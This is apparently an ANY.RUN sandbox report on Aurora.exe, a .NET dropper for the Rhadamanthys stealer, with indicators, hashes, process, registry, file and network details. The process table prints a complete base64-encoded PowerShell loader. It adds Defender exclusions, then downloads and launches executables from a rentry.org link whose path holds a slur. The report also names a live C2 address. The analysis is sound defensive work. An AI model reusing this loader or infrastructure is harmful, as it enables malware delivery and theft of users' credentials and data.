| File name: | Aurora.exe |
| Full analysis: | https://app.any.run/tasks/7ed00744-db0c-48eb-961d-17870a8bddd9 |
| Verdict: | Malicious activity |
| Threats: | Rhadamanthys is a C++ information-stealing malware that extracts sensitive data from infiltrated machines. Its layered operational chain and advanced evasion tactics make it a major risk in cybersecurity landscapes. |
| Analysis date: | June 01, 2024, 06:37:48 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | 960D70161F0AC1DDD8093955446BDCBC |
| SHA1: | 5943C81939F9B43228E2FE2F65E90C54660AE47F |
| SHA256: | 31E6573E37D06A71B3025C0E9ED4901093ED5262BC60BBBDF7CE1ED28EBB021A |
| SSDEEP: | 192:Q9qqvjp73xsznGjcJr9emxan6mUqlwc6nYZKvkVQFP9dXq:Q9hv1dOnGjcJrQmxan6m/ec6nYZSkVQs |
MALICIOUS
Drops the executable file immediately after the start
- Aurora.exe (PID: 4088)
- powershell.exe (PID: 864)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 864)
RHADAMANTHYS has been detected (SURICATA)
- dialer.exe (PID: 312)
RHADAMANTHYS has been detected (YARA)
- dialer.exe (PID: 312)
Actions looks like stealing of personal data
- dialer.exe (PID: 312)
SUSPICIOUS
BASE64 encoded PowerShell command has been detected
- Aurora.exe (PID: 4088)
Reads security settings of Internet Explorer
- Aurora.exe (PID: 4088)
Starts POWERSHELL.EXE for commands execution
- Aurora.exe (PID: 4088)
Reads the Internet Settings
- Aurora.exe (PID: 4088)
- powershell.exe (PID: 864)
Base64-obfuscated command line is found
- Aurora.exe (PID: 4088)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 864)
Adds/modifies Windows certificates
- powershell.exe (PID: 864)
Executable content was dropped or overwritten
- powershell.exe (PID: 864)
Connects to unusual port
- dialer.exe (PID: 312)
The process checks if it is being run in the virtual environment
- dialer.exe (PID: 312)
Contacting a server suspected of hosting an CnC
- dialer.exe (PID: 312)
Searches for installed software
- dialer.exe (PID: 312)
Loads DLL from Mozilla Firefox
- dialer.exe (PID: 312)
Reads browser cookies
- dialer.exe (PID: 312)
Accesses Microsoft Outlook profiles
- dialer.exe (PID: 312)
INFO
Checks supported languages
- Aurora.exe (PID: 4088)
- opvvdqcs.hzl1.exe (PID: 2136)
- wmpnscfg.exe (PID: 1772)
Reads the computer name
- Aurora.exe (PID: 4088)
- wmpnscfg.exe (PID: 1772)
Disables trace logs
- powershell.exe (PID: 864)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 864)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 864)
Gets data length (POWERSHELL)
- powershell.exe (PID: 864)
The executable file from the user directory is run by the Powershell process
- opvvdqcs.hzl1.exe (PID: 2136)
Manual execution by a user
- wmpnscfg.exe (PID: 1772)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:05:11 17:04:14+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 4608 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x31be |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | NUTELLA.exe |
| LegalCopyright: | |
| OriginalFileName: | NUTELLA.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
42
Monitored processes
6
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 312 | "C:\Windows\system32\dialer.exe" | C:\Windows\System32\dialer.exe | opvvdqcs.hzl1.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Windows Phone Dialer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 864 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAHYAdABoACMAPgAgAEEAZABkAC0ATQBwAFAAcgBlAGYAZQByAGUAbgBjAGUAIAA8ACMAawBtAG4AIwA+ACAALQBFAHgAYwBsAHUAcwBpAG8AbgBQAGEAdABoACAAQAAoACQAZQBuAHYAOgBVAHMAZQByAFAAcgBvAGYAaQBsAGUALAAkAGUAbgB2ADoAUwB5AHMAdABlAG0ARAByAGkAdgBlACkAIAA8ACMAaQBuAHMAIwA+ACAALQBGAG8AcgBjAGUAIAA8ACMAcABlAG0AIwA+ADsAJAB3AGMAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkAOwAkAGwAbgBrACAAPQAgACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AcgBlAG4AdAByAHkALgBvAHIAZwAvAEYAVQBDAEsATwBGAEYATgBJAEcARwBBAC8AcgBhAHcAJwApAC4AUwBwAGwAaQB0ACgAWwBzAHQAcgBpAG4AZwBbAF0AXQAiAGAAcgBgAG4AIgAsACAAWwBTAHQAcgBpAG4AZwBTAHAAbABpAHQATwBwAHQAaQBvAG4AcwBdADoAOgBOAG8AbgBlACkAOwAgACQAZgBuACAAPQAgAFsAUwB5AHMAdABlAG0ALgBJAE8ALgBQAGEAdABoAF0AOgA6AEcAZQB0AFIAYQBuAGQAbwBtAEYAaQBsAGUATgBhAG0AZQAoACkAOwAgAGYAbwByACAAKAAkAGkAPQAwADsAIAAkAGkAIAAtAGwAdAAgACQAbABuAGsALgBMAGUAbgBnAHQAaAA7ACAAJABpACsAKwApACAAewAgACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAkAGwAbgBrAFsAJABpAF0ALAAgADwAIwBkAHYAeQAjAD4AIAAoAEoAbwBpAG4ALQBQAGEAdABoACAAPAAjAG4AagBkACMAPgAgAC0AUABhAHQAaAAgACQAZQBuAHYAOgBBAHAAcABEAGEAdABhACAAPAAjAGcAeQB5ACMAPgAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAoACQAZgBuACAAKwAgACQAaQAuAFQAbwBTAHQAcgBpAG4AZwAoACkAIAArACAAJwAuAGUAeABlACcAKQApACkAIAB9ADwAIwB6AHUAagAjAD4AOwAgAGYAbwByACAAKAAkAGkAPQAwADsAIAAkAGkAIAAtAGwAdAAgACQAbABuAGsALgBMAGUAbgBnAHQAaAA7ACAAJABpACsAKwApACAAewAgAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAtAEYAaQBsAGUAUABhAHQAaAAgADwAIwBmAHcAaQAjAD4AIAAoAEoAbwBpAG4ALQBQAGEAdABoACAALQBQAGEAdABoACAAJABlAG4AdgA6AEEAcABwAEQAYQB0AGEAIAA8ACMAagBtAG4AIwA+ACAALQBDAGgAaQBsAGQAUABhAHQAaAAgACgAJABmAG4AIAArACAAJABpAC4AVABvAFMAdAByAGkAbgBnACgAKQAgACsAIAAnAC4AZQB4AGUAJwApACkAIAB9ACAAPAAjAHkAYwBoACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | Aurora.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1772 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2136 | "C:\Users\admin\AppData\Roaming\opvvdqcs.hzl1.exe" | C:\Users\admin\AppData\Roaming\opvvdqcs.hzl1.exe | — | powershell.exe | |||||||||||
User: admin Company: deepxw Integrity Level: HIGH Description: TCP-Z, TCP/IP Connection Patch and Monitor. Exit code: 0 Version: 2.6.2.75 Modules
| |||||||||||||||
| 3980 | "C:\Users\admin\AppData\Local\Temp\Aurora.exe" | C:\Users\admin\AppData\Local\Temp\Aurora.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 3221226540 Version: 0.0.0.0 Modules
| |||||||||||||||
| 4088 | "C:\Users\admin\AppData\Local\Temp\Aurora.exe" | C:\Users\admin\AppData\Local\Temp\Aurora.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Exit code: 0 Version: 0.0.0.0 Modules
| |||||||||||||||
Total events
11 496
Read events
11 455
Write events
36
Delete events
5
Modification events
| (PID) Process: | (4088) Aurora.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (4088) Aurora.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (4088) Aurora.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (4088) Aurora.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (864) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (864) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (864) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (864) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (864) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (864) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EnterpriseCertificates\Root\Certificates |
| Operation: | delete value | Name: | 9F6134C5FA75E4FDDE631B232BE961D6D4B97DB6 |
Value: | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 864 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xxqwm0cp.bzk.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 864 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 864 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3vngt1vd.htv.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 864 | powershell.exe | C:\Users\admin\AppData\Roaming\opvvdqcs.hzl1.exe | executable | |
MD5:01A72F1659CFE71D56340773F3C89BF9 | SHA256:7205FAF5054589CE7DC6B68DCFEA45C18859CB49A3C0D4BDA840FC9D308152BD | |||
| 864 | powershell.exe | C:\Users\admin\AppData\Roaming\opvvdqcs.hzl0.exe | executable | |
MD5:2F6B6A51B8426BE18BADFFD9294B0D9F | SHA256:36D868815764B2C7B77DED962A02C2949DB328A98AC714644E9426BB6D47FA1A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
9
DNS requests
2
Threats
8
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
864 | powershell.exe | 164.132.58.105:443 | rentry.org | OVH SAS | FR | unknown |
864 | powershell.exe | 104.192.141.1:443 | bitbucket.org | AMAZON-02 | US | unknown |
312 | dialer.exe | 185.125.50.38:3034 | — | — | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rentry.org |
| unknown |
bitbucket.org |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
312 | dialer.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 32 |
— | — | A Network Trojan was detected | STEALER [ANY.RUN] Rhadamanthys SSL Certificate and JA3s |
6 ETPRO signatures available at the full report